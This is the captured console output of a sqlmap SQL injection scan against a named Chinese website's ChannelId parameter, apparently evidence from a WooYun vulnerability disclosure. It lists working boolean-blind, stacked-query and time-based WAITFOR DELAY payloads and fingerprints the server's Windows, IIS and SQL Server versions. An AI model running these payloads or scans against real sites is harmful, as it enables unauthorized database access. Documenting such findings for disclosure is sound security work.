 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 10:58:04
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.sxsky.org.cn//iframe/d
efault.aspx?ChannelId=22"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:00:13
[11:00:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:00:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ChannelId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ChannelId=22 AND 6137=6137
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ChannelId=22; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ChannelId=22 WAITFOR DELAY '0:0:5'--
---
[11:00:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:00:13] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.sxsky.org.cn'
[*] shutting down at 11:00:13
E:\workdesk\sqlmap\sqlmap>
www.wooyun.org